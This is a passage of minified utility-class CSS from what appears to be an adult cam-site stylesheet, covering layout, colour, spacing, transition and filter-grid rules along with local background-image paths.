20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px 